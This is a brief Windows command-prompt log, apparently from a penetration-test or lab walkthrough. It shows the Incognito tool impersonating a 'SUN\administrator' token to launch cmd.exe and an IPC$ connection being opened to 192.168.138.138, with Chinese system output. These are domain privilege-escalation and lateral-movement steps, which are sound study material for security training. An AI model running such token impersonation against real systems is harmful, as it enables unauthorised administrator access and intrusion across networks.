 C:\Users\leo\Desktop\incognito2>incognito.exe execute -c "SUN\administrator" cmd
.exe
incognito.exe execute -c "SUN\administrator" cmd.exe
whoami
cd
^C
C:\Users\leo\Desktop\incognito2>net use \\192.168.138.138
命令成功完成。
C:\Users\leo\Desktop\incognito2>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
OK \\192.168.138.138\IPC$ Microsoft Windows Network
命令成功完成。